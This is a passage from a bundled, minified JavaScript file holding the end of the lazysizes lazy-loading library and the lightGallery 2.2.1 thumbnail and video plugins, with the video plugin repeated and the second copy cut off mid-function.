              if ((b = a.bottom) >= s && (g = a.top) <= z && (C = a.right) >= s * c && (p = a.left) <= y && (b || C || p || g) && (H.loadHidden || x(d[t])) && (m && M < 3 && !o && (h < 3 || N < 4) || W(d[t], n))) {
                R(d[t]);
                r = true;
                if (M > 9) {
                  break;
                }
              } else if (!r && m && !i && M < 4 && N < 4 && h > 2 && (v[0] || H.preloadAfterLoad) && (v[0] || !o && (b || C || p || g || d[t][$](H.sizesAttr) != 'auto'))) {
                i = v[0] || d[t];
              }
            }
            if (i && !r) {
              R(i);
            }
          }
        };
        var a = ae(t);
        var S = function S(e) {
          var t = e.target;
          if (t._lazyCache) {
            delete t._lazyCache;
            return;
          }
          L(e);
          K(t, H.loadedClass);
          Q(t, H.loadingClass);
          V(t, B);
          X(t, 'lazyloaded');
        };
        var i = te(S);
        var B = function B(e) {
          i({
            target: e.target
          });
        };
        var T = function T(e, t) {
          var a = e.getAttribute('data-load-mode') || H.iframeLoadMode;
          if (a == 0) {
            e.contentWindow.location.replace(t);
          } else if (a == 1) {
            e.src = t;
          }
        };
        var F = function F(e) {
          var t;
          var a = e[$](H.srcsetAttr);
          if (t = H.customMedia[e[$]('data-media') || e[$]('media')]) {
            e.setAttribute('media', t);
          }
          if (a) {
            e.setAttribute('srcset', a);
          }
        };
        var s = te(function (t, e, a, i, r) {
          var n, s, o, l, u, f;
          if (!(u = X(t, 'lazybeforeunveil', e)).defaultPrevented) {
            if (i) {
              if (a) {
                K(t, H.autosizesClass);
              } else {
                t.setAttribute('sizes', i);
              }
            }
            s = t[$](H.srcsetAttr);
            n = t[$](H.srcAttr);
            if (r) {
              o = t.parentNode;
              l = o && j.test(o.nodeName || '');
            }
            f = e.firesLoad || 'src' in t && (s || n || l);
            u = {
              target: t
            };
            K(t, H.loadingClass);
            if (f) {
              clearTimeout(c);
              c = I(L, 2500);
              V(t, B, true);
            }
            if (l) {
              G.call(o.getElementsByTagName('source'), F);
            }
            if (s) {
              t.setAttribute('srcset', s);
            } else if (n && !l) {
              if (d.test(t.nodeName)) {
                T(t, n);
              } else {
                t.src = n;
              }
            }
            if (r && (s || l)) {
              Y(t, {
                src: n
              });
            }
          }
          if (t._lazyRace) {
            delete t._lazyRace;
          }
          Q(t, H.lazyClass);
          ee(function () {
            var e = t.complete && t.naturalWidth > 1;
            if (!f || e) {
              if (e) {
                K(t, H.fastLoadedClass);
              }
              S(u);
              t._lazyCache = true;
              I(function () {
                if ('_lazyCache' in t) {
                  delete t._lazyCache;
                }
              }, 9);
            }
            if (t.loading == 'lazy') {
              M--;
            }
          }, true);
        });
        var R = function R(e) {
          if (e._lazyRace) {
            return;
          }
          var t;
          var a = n.test(e.nodeName);
          var i = a && (e[$](H.sizesAttr) || e[$]('sizes'));
          var r = i == 'auto';
          if ((r || !m) && a && (e[$]('src') || e.srcset) && !e.complete && !J(e, H.errorClass) && J(e, H.lazyClass)) {
            return;
          }
          t = X(e, 'lazyunveilread').detail;
          if (r) {
            re.updateElem(e, true, e.offsetWidth);
          }
          e._lazyRace = true;
          M++;
          s(e, t, r, i, a);
        };
        var r = ie(function () {
          H.loadMode = 3;
          a();
        });
        var o = function o() {
          if (H.loadMode == 3) {
            H.loadMode = 2;
          }
          r();
        };
        var l = function l() {
          if (m) {
            return;
          }
          if (f.now() - e < 999) {
            I(l, 999);
            return;
          }
          m = true;
          H.loadMode = 3;
          a();
          q('scroll', o, true);
        };
        return {
          _: function _() {
            e = f.now();
            k.elements = D.getElementsByClassName(H.lazyClass);
            v = D.getElementsByClassName(H.lazyClass + ' ' + H.preloadClass);
            q('scroll', a, true);
            q('resize', a, true);
            q('pageshow', function (e) {
              if (e.persisted) {
                var t = D.querySelectorAll('.' + H.loadingClass);
                if (t.length && t.forEach) {
                  U(function () {
                    t.forEach(function (e) {
                      if (e.complete) {
                        R(e);
                      }
                    });
                  });
                }
              }
            });
            if (u.MutationObserver) {
              new MutationObserver(a).observe(O, {
                childList: true,
                subtree: true,
                attributes: true
              });
            } else {
              O[P]('DOMNodeInserted', a, true);
              O[P]('DOMAttrModified', a, true);
              setInterval(a, 999);
            }
            q('hashchange', a, true);
            ['focus', 'mouseover', 'click', 'load', 'transitionend', 'animationend'].forEach(function (e) {
              D[P](e, a, true);
            });
            if (/d$|^c/.test(D.readyState)) {
              l();
            } else {
              q('load', l);
              D[P]('DOMContentLoaded', a);
              I(l, 2e4);
            }
            if (k.elements.length) {
              t();
              ee._lsFlush();
            } else {
              a();
            }
          },
          checkElems: a,
          unveil: R,
          _aLSL: o
        };
      }(),
      re = function () {
        var a;
        var n = te(function (e, t, a, i) {
          var r, n, s;
          e._lazysizesWidth = i;
          i += 'px';
          e.setAttribute('sizes', i);
          if (j.test(t.nodeName || '')) {
            r = t.getElementsByTagName('source');
            for (n = 0, s = r.length; n < s; n++) {
              r[n].setAttribute('sizes', i);
            }
          }
          if (!a.detail.dataAttr) {
            Y(e, a.detail);
          }
        });
        var i = function i(e, t, a) {
          var i;
          var r = e.parentNode;
          if (r) {
            a = s(e, r, a);
            i = X(e, 'lazybeforesizes', {
              width: a,
              dataAttr: !!t
            });
            if (!i.defaultPrevented) {
              a = i.detail.width;
              if (a && a !== e._lazysizesWidth) {
                n(e, r, i, a);
              }
            }
          }
        };
        var e = function e() {
          var e;
          var t = a.length;
          if (t) {
            e = 0;
            for (; e < t; e++) {
              i(a[e]);
            }
          }
        };
        var t = ie(e);
        return {
          _: function _() {
            a = D.getElementsByClassName(H.autosizesClass);
            q('resize', t);
          },
          checkElems: t,
          updateElem: i
        };
      }(),
      t = function t() {
        if (!t.i && D.getElementsByClassName) {
          t.i = true;
          re._();
          e._();
        }
      };
    return I(function () {
      H.init && t();
    }), k = {
      cfg: H,
      autoSizer: re,
      loader: e,
      init: t,
      uP: Y,
      aC: K,
      rC: Q,
      hC: J,
      fire: X,
      gW: s,
      rAF: ee
    };
  }(e, e.document, Date);
  e.lazySizes = t, 'object' == typeof module && module.exports && (module.exports = t);
}('undefined' != typeof window ? window : {});
/**
 * lightgallery | 2.2.1 | September 4th 2021
 * http://www.lightgalleryjs.com/
 * Copyright (c) 2020 Sachin Neravath;
 *
 * @format
 * @license GPLv3
 */

!function (t, e) {
  'object' == typeof exports && 'undefined' != typeof module ? module.exports = e() : 'function' == typeof define && define.amd ? define(e) : (t = 'undefined' != typeof globalThis ? globalThis : t || self).lgThumbnail = e();
}(this, function () {
  'use strict';

  var _t = function t() {
      return (_t = Object.assign || function (t) {
        for (var e, i = 1, s = arguments.length; i < s; i++) for (var h in e = arguments[i]) Object.prototype.hasOwnProperty.call(e, h) && (t[h] = e[h]);
        return t;
      }).apply(this, arguments);
    },
    e = {
      thumbnail: !0,
      animateThumb: !0,
      currentPagerPosition: 'middle',
      alignThumbnails: 'middle',
      thumbWidth: 100,
      thumbHeight: '80px',
      thumbMargin: 5,
      appendThumbnailsTo: '.lg-components',
      toggleThumb: !1,
      enableThumbDrag: !0,
      enableThumbSwipe: !0,
      thumbnailSwipeThreshold: 10,
      loadYouTubeThumbnail: !0,
      youTubeThumbSize: 1
    },
    i = 'lgContainerResize',
    s = 'lgUpdateSlides',
    h = 'lgBeforeOpen',
    n = 'lgBeforeSlide';
  return function () {
    function o(t, e) {
      return this.thumbOuterWidth = 0, this.thumbTotalWidth = 0, this.translateX = 0, this.thumbClickable = !1, this.core = t, this.$LG = e, this;
    }
    return o.prototype.init = function () {
      this.settings = _t(_t({}, e), this.core.settings), this.thumbOuterWidth = 0, this.thumbTotalWidth = this.core.galleryItems.length * (this.settings.thumbWidth + this.settings.thumbMargin), this.translateX = 0, this.setAnimateThumbStyles(), this.core.settings.allowMediaOverlap || (this.settings.toggleThumb = !1), this.settings.thumbnail && (this.build(), this.settings.animateThumb ? (this.settings.enableThumbDrag && this.enableThumbDrag(), this.settings.enableThumbSwipe && this.enableThumbSwipe(), this.thumbClickable = !1) : this.thumbClickable = !0, this.toggleThumbBar(), this.thumbKeyPress());
    }, o.prototype.build = function () {
      var t = this;
      this.setThumbMarkup(), this.manageActiveClassOnSlideChange(), this.$lgThumb.first().on('click.lg touchend.lg', function (e) {
        var i = t.$LG(e.target);
        i.hasAttribute('data-lg-item-id') && setTimeout(function () {
          if (t.thumbClickable && !t.core.lgBusy) {
            var e = parseInt(i.attr('data-lg-item-id'));
            t.core.slide(e, !1, !0, !1);
          }
        }, 50);
      }), this.core.LGel.on(n + '.thumb', function (e) {
        var i = e.detail.index;
        t.animateThumb(i);
      }), this.core.LGel.on(h + '.thumb', function () {
        t.thumbOuterWidth = t.core.outer.get().offsetWidth;
      }), this.core.LGel.on(s + '.thumb', function () {
        t.rebuildThumbnails();
      }), this.core.LGel.on(i + '.thumb', function () {
        t.core.lgOpened && setTimeout(function () {
          t.thumbOuterWidth = t.core.outer.get().offsetWidth, t.animateThumb(t.core.index), t.thumbOuterWidth = t.core.outer.get().offsetWidth;
        }, 50);
      });
    }, o.prototype.setThumbMarkup = function () {
      var t = 'lg-thumb-outer ';
      this.settings.alignThumbnails && (t += 'lg-thumb-align-' + this.settings.alignThumbnails);
      var e = '<div class="' + t + '">\n        <div class="lg-thumb lg-group">\n        </div>\n        </div>';
      this.core.outer.addClass('lg-has-thumb'), '.lg-components' === this.settings.appendThumbnailsTo ? this.core.$lgComponents.append(e) : this.core.outer.append(e), this.$thumbOuter = this.core.outer.find('.lg-thumb-outer').first(), this.$lgThumb = this.core.outer.find('.lg-thumb').first(), this.settings.animateThumb && this.core.outer.find('.lg-thumb').css('transition-duration', this.core.settings.speed + 'ms').css('width', this.thumbTotalWidth + 'px').css('position', 'relative'), this.setThumbItemHtml(this.core.galleryItems);
    }, o.prototype.enableThumbDrag = function () {
      var t = this,
        e = {
          cords: {
            startX: 0,
            endX: 0
          },
          isMoved: !1,
          newTranslateX: 0,
          startTime: new Date(),
          endTime: new Date(),
          touchMoveTime: 0
        },
        i = !1;
      this.$thumbOuter.addClass('lg-grab'), this.core.outer.find('.lg-thumb').first().on('mousedown.lg.thumb', function (s) {
        t.thumbTotalWidth > t.thumbOuterWidth && (s.preventDefault(), e.cords.startX = s.pageX, e.startTime = new Date(), t.thumbClickable = !1, i = !0, t.core.outer.get().scrollLeft += 1, t.core.outer.get().scrollLeft -= 1, t.$thumbOuter.removeClass('lg-grab').addClass('lg-grabbing'));
      }), this.$LG(window).on('mousemove.lg.thumb.global' + this.core.lgId, function (s) {
        t.core.lgOpened && i && (e.cords.endX = s.pageX, e = t.onThumbTouchMove(e));
      }), this.$LG(window).on('mouseup.lg.thumb.global' + this.core.lgId, function () {
        t.core.lgOpened && (e.isMoved ? e = t.onThumbTouchEnd(e) : t.thumbClickable = !0, i && (i = !1, t.$thumbOuter.removeClass('lg-grabbing').addClass('lg-grab')));
      });
    }, o.prototype.enableThumbSwipe = function () {
      var t = this,
        e = {
          cords: {
            startX: 0,
            endX: 0
          },
          isMoved: !1,
          newTranslateX: 0,
          startTime: new Date(),
          endTime: new Date(),
          touchMoveTime: 0
        };
      this.$lgThumb.on('touchstart.lg', function (i) {
        t.thumbTotalWidth > t.thumbOuterWidth && (i.preventDefault(), e.cords.startX = i.targetTouches[0].pageX, t.thumbClickable = !1, e.startTime = new Date());
      }), this.$lgThumb.on('touchmove.lg', function (i) {
        t.thumbTotalWidth > t.thumbOuterWidth && (i.preventDefault(), e.cords.endX = i.targetTouches[0].pageX, e = t.onThumbTouchMove(e));
      }), this.$lgThumb.on('touchend.lg', function () {
        e.isMoved ? e = t.onThumbTouchEnd(e) : t.thumbClickable = !0;
      });
    }, o.prototype.rebuildThumbnails = function () {
      var t = this;
      this.$thumbOuter.addClass('lg-rebuilding-thumbnails'), setTimeout(function () {
        t.thumbTotalWidth = t.core.galleryItems.length * (t.settings.thumbWidth + t.settings.thumbMargin), t.$lgThumb.css('width', t.thumbTotalWidth + 'px'), t.$lgThumb.empty(), t.setThumbItemHtml(t.core.galleryItems), t.animateThumb(t.core.index);
      }, 50), setTimeout(function () {
        t.$thumbOuter.removeClass('lg-rebuilding-thumbnails');
      }, 200);
    }, o.prototype.setTranslate = function (t) {
      this.$lgThumb.css('transform', 'translate3d(-' + t + 'px, 0px, 0px)');
    }, o.prototype.getPossibleTransformX = function (t) {
      return t > this.thumbTotalWidth - this.thumbOuterWidth && (t = this.thumbTotalWidth - this.thumbOuterWidth), t < 0 && (t = 0), t;
    }, o.prototype.animateThumb = function (t) {
      if (this.$lgThumb.css('transition-duration', this.core.settings.speed + 'ms'), this.settings.animateThumb) {
        var e = 0;
        switch (this.settings.currentPagerPosition) {
          case 'left':
            e = 0;
            break;
          case 'middle':
            e = this.thumbOuterWidth / 2 - this.settings.thumbWidth / 2;
            break;
          case 'right':
            e = this.thumbOuterWidth - this.settings.thumbWidth;
        }
        this.translateX = (this.settings.thumbWidth + this.settings.thumbMargin) * t - 1 - e, this.translateX > this.thumbTotalWidth - this.thumbOuterWidth && (this.translateX = this.thumbTotalWidth - this.thumbOuterWidth), this.translateX < 0 && (this.translateX = 0), this.setTranslate(this.translateX);
      }
    }, o.prototype.onThumbTouchMove = function (t) {
      return t.newTranslateX = this.translateX, t.isMoved = !0, t.touchMoveTime = new Date().valueOf(), t.newTranslateX -= t.cords.endX - t.cords.startX, t.newTranslateX = this.getPossibleTransformX(t.newTranslateX), this.setTranslate(t.newTranslateX), this.$thumbOuter.addClass('lg-dragging'), t;
    }, o.prototype.onThumbTouchEnd = function (t) {
      t.isMoved = !1, t.endTime = new Date(), this.$thumbOuter.removeClass('lg-dragging');
      var e = t.endTime.valueOf() - t.startTime.valueOf(),
        i = t.cords.endX - t.cords.startX,
        s = Math.abs(i) / e;
      return s > 0.15 && t.endTime.valueOf() - t.touchMoveTime < 30 ? ((s += 1) > 2 && (s += 1), s += s * (Math.abs(i) / this.thumbOuterWidth), this.$lgThumb.css('transition-duration', Math.min(s - 1, 2) + 'settings'), i *= s, this.translateX = this.getPossibleTransformX(this.translateX - i), this.setTranslate(this.translateX)) : this.translateX = t.newTranslateX, Math.abs(t.cords.endX - t.cords.startX) < this.settings.thumbnailSwipeThreshold && (this.thumbClickable = !0), t;
    }, o.prototype.getThumbHtml = function (t, e) {
      var i,
        s = this.core.galleryItems[e].__slideVideoInfo || {};
      return i = s.youtube && this.settings.loadYouTubeThumbnail ? '//img.youtube.com/vi/' + s.youtube[1] + '/' + this.settings.youTubeThumbSize + '.jpg' : t, '<div data-lg-item-id="' + e + '" class="lg-thumb-item ' + (e === this.core.index ? ' active' : '') + '" \n        style="width:' + this.settings.thumbWidth + 'px; height: ' + this.settings.thumbHeight + ';\n            margin-right: ' + this.settings.thumbMargin + 'px;">\n            <img data-lg-item-id="' + e + '" src="' + i + '" />\n        </div>';
    }, o.prototype.getThumbItemHtml = function (t) {
      for (var e = '', i = 0; i < t.length; i++) e += this.getThumbHtml(t[i].thumb, i);
      return e;
    }, o.prototype.setThumbItemHtml = function (t) {
      var e = this.getThumbItemHtml(t);
      this.$lgThumb.html(e);
    }, o.prototype.setAnimateThumbStyles = function () {
      this.settings.animateThumb && this.core.outer.addClass('lg-animate-thumb');
    }, o.prototype.manageActiveClassOnSlideChange = function () {
      var t = this;
      this.core.LGel.on(n + '.thumb', function (e) {
        var i = t.core.outer.find('.lg-thumb-item'),
          s = e.detail.index;
        i.removeClass('active'), i.eq(s).addClass('active');
      });
    }, o.prototype.toggleThumbBar = function () {
      var t = this;
      this.settings.toggleThumb && (this.core.outer.addClass('lg-can-toggle'), this.core.$toolbar.append('<button type="button" aria-label="Toggle thumbnails" class="lg-toggle-thumb lg-icon"></button>'), this.core.outer.find('.lg-toggle-thumb').first().on('click.lg', function () {
        t.core.outer.toggleClass('lg-components-open');
      }));
    }, o.prototype.thumbKeyPress = function () {
      var t = this;
      this.$LG(window).on('keydown.lg.thumb.global' + this.core.lgId, function (e) {
        t.core.lgOpened && t.settings.toggleThumb && (38 === e.keyCode ? (e.preventDefault(), t.core.outer.addClass('lg-components-open')) : 40 === e.keyCode && (e.preventDefault(), t.core.outer.removeClass('lg-components-open')));
      });
    }, o.prototype.destroy = function () {
      this.settings.thumbnail && (this.$LG(window).off('.lg.thumb.global' + this.core.lgId), this.core.LGel.off('.lg.thumb'), this.core.LGel.off('.thumb'), this.$thumbOuter.remove(), this.core.outer.removeClass('lg-has-thumb'));
    }, o;
  }();
});
/**
 * lightgallery | 2.2.1 | September 4th 2021
 * http://www.lightgalleryjs.com/
 * Copyright (c) 2020 Sachin Neravath;
 *
 * @format
 * @license GPLv3
 */

!function (e, o) {
  'object' == typeof exports && 'undefined' != typeof module ? module.exports = o() : 'function' == typeof define && define.amd ? define(o) : (e = 'undefined' != typeof globalThis ? globalThis : e || self).lgVideo = o();
}(this, function () {
  'use strict';

  var _e = function e() {
      return (_e = Object.assign || function (e) {
        for (var o, i = 1, t = arguments.length; i < t; i++) for (var s in o = arguments[i]) Object.prototype.hasOwnProperty.call(o, s) && (e[s] = o[s]);
        return e;
      }).apply(this, arguments);
    },
    o = {
      autoplayFirstVideo: !0,
      youTubePlayerParams: !1,
      vimeoPlayerParams: !1,
      wistiaPlayerParams: !1,
      gotoNextSlideOnVideoEnd: !0,
      autoplayVideoOnSlide: !1,
      videojs: !1,
      videojsOptions: {}
    },
    i = 'lgHasVideo',
    t = 'lgBeforeSlide',
    s = 'lgAfterSlide',
    l = 'lgPosterClick';
  function n(e) {
    return Object.keys(e).map(function (o) {
      return encodeURIComponent(o) + '=' + encodeURIComponent(e[o]);
    }).join('&');
  }
  return function () {
    function r(i) {
      return this.core = i, this.settings = _e(_e({}, o), this.core.settings), this;
    }
    return r.prototype.init = function () {
      var e = this;
      this.core.LGel.on(i + '.video', this.onHasVideo.bind(this)), this.core.LGel.on(l + '.video', function () {
        var o = e.core.getSlideItem(e.core.index);
        e.loadVideoOnPosterClick(o);
      }), this.core.LGel.on(t + '.video', this.onBeforeSlide.bind(this)), this.core.LGel.on(s + '.video', this.onAfterSlide.bind(this));
    }, r.prototype.onHasVideo = function (e) {
      var o = e.detail,
        i = o.index,
        t = o.src,
        s = o.html5Video,
        l = o.hasPoster,
        n = o.isFirstSlide;
      if (l || (this.appendVideos(this.core.getSlideItem(i), {
        src: t,
        addClass: 'lg-object',
        index: i,
        html5Video: s
      }), this.gotoNextSlideOnVideoEnd(t, i)), this.settings.autoplayFirstVideo && n) if (l) {
        var r = this.core.getSlideItem(i);
        this.loadVideoOnPosterClick(r);
      } else this.playVideo(i);
    }, r.prototype.onBeforeSlide = function (e) {
      var o = e.detail,
        i = o.prevIndex;
      o.index, this.pauseVideo(i);
    }, r.prototype.onAfterSlide = function (e) {
      var o = this,
        i = e.detail.index;
      this.settings.autoplayVideoOnSlide && this.core.lGalleryOn && setTimeout(function () {
        var e = o.core.getSlideItem(i);
        e.hasClass('lg-video-loaded') ? o.playVideo(i) : o.loadVideoOnPosterClick(e);
      }, 100);
    }, r.prototype.playVideo = function (e) {
      this.controlVideo(e, 'play');
    }, r.prototype.pauseVideo = function (e) {
      this.controlVideo(e, 'pause');
    }, r.prototype.getVideoHtml = function (e, o, i, t) {
      var s = '',
        l = this.core.galleryItems[i].__slideVideoInfo || {},
        r = this.core.galleryItems[i],
        d = r.title || r.alt;
      d = d ? 'title="' + d + '"' : '';
      var a = 'allowtransparency="true"\n            frameborder="0"\n            scrolling="no"\n            allowfullscreen\n            mozallowfullscreen\n            webkitallowfullscreen\n            oallowfullscreen\n            msallowfullscreen';
      if (l.youtube) {
        var c = 'lg-youtube' + i,
          f = '?wmode=opaque&autoplay=0&enablejsapi=1' + (this.settings.youTubePlayerParams ? '&' + n(this.settings.youTubePlayerParams) : '');
        s = '<iframe allow="autoplay" id=' + c + ' class="lg-video-object lg-youtube ' + o + '" ' + d + ' src="//www.youtube.com/embed/' + (l.youtube[1] + f) + '" ' + a + '></iframe>';
      } else if (l.vimeo) {
        c = 'lg-vimeo' + i, f = n(this.settings.vimeoPlayerParams);
        s = '<iframe allow="autoplay" id=' + c + ' class="lg-video-object lg-vimeo ' + o + '" ' + d + ' src="//player.vimeo.com/video/' + (l.vimeo[1] + f) + '" ' + a + '></iframe>';
      } else if (l.wistia) {
        var u = 'lg-wistia' + i;
        f = n(this.settings.wistiaPlayerParams);
        s = '<iframe allow="autoplay" id="' + u + '" src="//fast.wistia.net/embed/iframe/' + (l.wistia[4] + f) + '" ' + d + ' class="wistia_embed lg-video-object lg-wistia ' + o + '" name="wistia_embed" ' + a + '></iframe>';
      } else if (l.html5) {
        for (var h = '', g = 0; g < t.source.length; g++) h += '<source src="' + t.source[g].src + '" type="' + t.source[g].type + '">';
        if (t.tracks) {
          var y = function y(e) {
            var o = '',
              i = t.tracks[e];
            Object.keys(i || {}).forEach(function (e) {
              o += e + '="' + i[e] + '" ';
            }), h += '<track ' + o + '>';
          };
          for (g = 0; g < t.tracks.length; g++) y(g);
        }
        var v = '',
          p = t.attributes || {};
        Object.keys(p || {}).forEach(function (e) {
          v += e + '="' + p[e] + '" ';
        }), s = '<video class="lg-video-object lg-html5 ' + (this.settings.videojs ? 'video-js' : '') + '" ' + v + '>\n                ' + h + '\n                Your browser does not support HTML5 video.\n            </video>';
      }
      return s;
    }, r.prototype.appendVideos = function (e, o) {
      var i,
        t = this.getVideoHtml(o.src, o.addClass, o.index, o.html5Video);
      e.find('.lg-video-cont').append(t);
      var s = e.find('.lg-video-object').first();
      if (o.html5Video && s.on('mousedown.lg.video', function (e) {
        e.stopPropagation();
      }), this.settings.videojs && (null === (i = this.core.galleryItems[o.index].__slideVideoInfo) || void 0 === i ? void 0 : i.html5)) try {
        return videojs(s.get(), this.settings.videojsOptions);
      } catch (e) {
        console.error('lightGallery:- Make sure you have included videojs');
      }
    }, r.prototype.gotoNextSlideOnVideoEnd = function (e, o) {
      var i = this,
        t = this.core.getSlideItem(o).find('.lg-video-object').first(),
        s = this.core.galleryItems[o].__slideVideoInfo || {};
      if (this.settings.gotoNextSlideOnVideoEnd) if (s.html5) t.on('ended', function () {
        i.core.goToNextSlide();
      });else if (s.vimeo) try {
        new Vimeo.Player(t.get()).on('ended', function () {
          i.core.goToNextSlide();
        });
      } catch (e) {
        console.error('lightGallery:- Make sure you have included //github.com/vimeo/player.js');
      } else if (s.wistia) try {
        window._wq = window._wq || [], window._wq.push({
          id: t.attr('id'),
          onReady: function onReady(e) {
            e.bind('end', function () {
              i.core.goToNextSlide();
            });
          }
        });
      } catch (e) {
        console.error('lightGallery:- Make sure you have included //fast.wistia.com/assets/external/E-v1.js');
      }
    }, r.prototype.controlVideo = function (e, o) {
      var i = this.core.getSlideItem(e).find('.lg-video-object').first(),
        t = this.core.galleryItems[e].__slideVideoInfo || {};
      if (i.get()) if (t.youtube) try {
        i.get().contentWindow.postMessage('{"event":"command","func":"' + o + 'Video","args":""}', '*');
      } catch (e) {
        console.error('lightGallery:- ' + e);
      } else if (t.vimeo) try {
        new Vimeo.Player(i.get())[o]();
      } catch (e) {
        console.error('lightGallery:- Make sure you have included //github.com/vimeo/player.js');
      } else if (t.html5) {
        if (this.settings.videojs) try {
          videojs(i.get())[o]();
        } catch (e) {
          console.error('lightGallery:- Make sure you have included videojs');
        } else i.get()[o]();
      } else if (t.wistia) try {
        window._wq = window._wq || [], window._wq.push({
          id: i.attr('id'),
          onReady: function onReady(e) {
            e[o]();
          }
        });
      } catch (e) {
        console.error('lightGallery:- Make sure you have included //fast.wistia.com/assets/external/E-v1.js');
      }
    }, r.prototype.loadVideoOnPosterClick = function (e) {
      var o = this;
      if (!e.hasClass('lg-video-loaded')) if (e.hasClass('lg-has-video')) this.playVideo(this.core.index);else {
        e.addClass('lg-has-video');
        var i = void 0,
          t = this.core.galleryItems[this.core.index].src,
          s = this.core.galleryItems[this.core.index].video;
        s && (i = 'string' == typeof s ? JSON.parse(s) : s);
        var l = this.appendVideos(e, {
          src: t,
          addClass: '',
          index: this.core.index,
          html5Video: i
        });
        this.gotoNextSlideOnVideoEnd(t, this.core.index);
        var n = e.find('.lg-object').first().get();
        e.find('.lg-video-cont').first().append(n), e.addClass('lg-video-loading'), l && l.ready(function () {
          l.on('loadedmetadata', function () {
            o.onVideoLoadAfterPosterClick(e, o.core.index);
          });
        }), e.find('.lg-video-object').first().on('load.lg error.lg loadeddata.lg', function () {
          setTimeout(function () {
            o.onVideoLoadAfterPosterClick(e, o.core.index);
          }, 50);
        });
      }
    }, r.prototype.onVideoLoadAfterPosterClick = function (e, o) {
      e.addClass('lg-video-loaded'), this.playVideo(o);
    }, r.prototype.destroy = function () {
      this.core.LGel.off('.lg.video'), this.core.LGel.off('.video');
    }, r;
  }();
});
/**
 * lightgallery | 2.2.1 | September 4th 2021
 * http://www.lightgalleryjs.com/
 * Copyright (c) 2020 Sachin Neravath;
 *
 * @format
 * @license GPLv3
 */

!function (e, o) {
  'object' == typeof exports && 'undefined' != typeof module ? module.exports = o() : 'function' == typeof define && define.amd ? define(o) : (e = 'undefined' != typeof globalThis ? globalThis : e || self).lgVideo = o();
}(this, function () {
  'use strict';

  var _e = function e() {
      return (_e = Object.assign || function (e) {
        for (var o, i = 1, t = arguments.length; i < t; i++) for (var s in o = arguments[i]) Object.prototype.hasOwnProperty.call(o, s) && (e[s] = o[s]);
        return e;
      }).apply(this, arguments);
    },
    o = {
      autoplayFirstVideo: !0,
      youTubePlayerParams: !1,
      vimeoPlayerParams: !1,
      wistiaPlayerParams: !1,
      gotoNextSlideOnVideoEnd: !0,
      autoplayVideoOnSlide: !1,
      videojs: !1,
      videojsOptions: {}
    },
    i = 'lgHasVideo',
    t = 'lgBeforeSlide',
    s = 'lgAfterSlide',
    l = 'lgPosterClick';
  function n(e) {
    return Object.keys(e).map(function (o) {
      return encodeURIComponent(o) + '=' + encodeURIComponent(e[o]);
    }).join('&');
  }
  return function () {
    function r(i) {
      return this.core = i, this.settings = _e(_e({}, o), this.core.settings), this;
    }
    return r.prototype.init = function () {
      var e = this;
      this.core.LGel.on(i + '.video', this.onHasVideo.bind(this)), this.core.LGel.on(l + '.video', function () {
        var o = e.core.getSlideItem(e.core.index);
        e.loadVideoOnPosterClick(o);
      }), this.core.LGel.on(t + '.video', this.onBeforeSlide.bind(this)), this.core.LGel.on(s + '.video', this.onAfterSlide.bind(this));
    }, r.prototype.onHasVideo = function (e) {
      var o = e.detail,
        i = o.index,
        t = o.src,
        s = o.html5Video,
        l = o.hasPoster,
        n = o.isFirstSlide;
      if (l || (this.appendVideos(this.core.getSlideItem(i), {
        src: t,
        addClass: 'lg-object',
        index: i,
        html5Video: s
      }), this.gotoNextSlideOnVideoEnd(t, i)), this.settings.autoplayFirstVideo && n) if (l) {
        var r = this.core.getSlideItem(i);
        this.loadVideoOnPosterClick(r);
      } else this.playVideo(i);
    }, r.prototype.onBeforeSlide = function (e) {
      var o = e.detail,
        i = o.prevIndex;
      o.index, this.pauseVideo(i);
    }, r.prototype.onAfterSlide = function (e) {
      var o = this,
        i = e.detail.index;
      this.settings.autoplayVideoOnSlide && this.core.lGalleryOn && setTimeout(function () {
        var e = o.core.getSlideItem(i);
        e.hasClass('lg-video-loaded') ? o.playVideo(i) : o.loadVideoOnPosterClick(e);
      }, 100);
    }, r.prototype.playVideo = function (e) {
      this.controlVideo(e, 'play');
    }, r.prototype.pauseVideo = function (e) {
      this.controlVideo(e, 'pause');
    }, r.prototype.getVideoHtml = function (e, o, i, t) {
      var s = '',
        l = this.core.galleryItems[i].__slideVideoInfo || {},
        r = this.core.galleryItems[i],
        d = r.title || r.alt;
      d = d ? 'title="' + d + '"' : '';
      var a = 'allowtransparency="true"\n            frameborder="0"\n            scrolling="no"\n            allowfullscreen\n            mozallowfullscreen\n            webkitallowfullscreen\n            oallowfullscreen\n            msallowfullscreen';
      if (l.youtube) {
        var c = 'lg-youtube' + i,
          f = '?wmode=opaque&autoplay=0&enablejsapi=1' + (this.settings.youTubePlayerParams ? '&' + n(this.settings.youTubePlayerParams) : '');
        s = '<iframe allow="autoplay" id=' + c + ' class="lg-video-object lg-youtube ' + o + '" ' + d + ' src="//www.youtube.com/embed/' + (l.youtube[1] + f) + '" ' + a + '></iframe>';
      } else if (l.vimeo) {
        c = 'lg-vimeo' + i, f = n(this.settings.vimeoPlayerParams);
        s = '<iframe allow="autoplay" id=' + c + ' class="lg-video-object lg-vimeo ' + o + '" ' + d + ' src="//player.vimeo.com/video/' + (l.vimeo[1] + f) + '" ' + a + '></iframe>';
      } else if (l.wistia) {
        var u = 'lg-wistia' + i;
        f = n(this.settings.wistiaPlayerParams);
        s = '<iframe allow="autoplay" id="' + u + '" src="//fast.wistia.net/embed/iframe/' + (l.wistia[4] + f) + '" ' + d + ' class="wistia_embed lg-video-object lg-wistia ' + o + '" name="wistia_embed" ' + a + '></iframe>';
      } else if (l.html5) {
        for (var h = '', g = 0; g < t.source.length; g++) h += '<source src="' + t.source[g].src + '" type="' + t.source[g].type + '">';
        if (t.tracks) {
          var y = function y(e) {
            var o = '',
              i = t.tracks[e];
            Object.keys(i || {}).forEach(function (e) {
              o += e + '="' + i[e] + '" ';
            }), h += '<track ' + o + '>';
          };
          for (g = 0; g < t.tracks.length; g++) y(g);
        }
        var v = '',
          p = t.attributes || {};
        Object.keys(p || {}).forEach(function (e) {
          v += e + '="' + p[e] + '" ';
        }), s = '<video class="lg-video-object lg-html5 ' + (this.settings.videojs ? 'video-js' : '') + '" ' + v + '>\n                ' + h + '\n                Your browser does not support HTML5 video.\n            </video>';
      }
      return s;
    }, r.prototype.appendVideos = function (e, o) {
      var i,
        t = this.getVideoHtml(o.src, o.addClass, o.index, o.html5Video);
      e.find('.lg-video-cont').append(t);
      var s = e.find('.lg-video-object').first();
      if (o.html5Video && s.on('mousedown.lg.video', function (e) {
        e.stopPropagation();
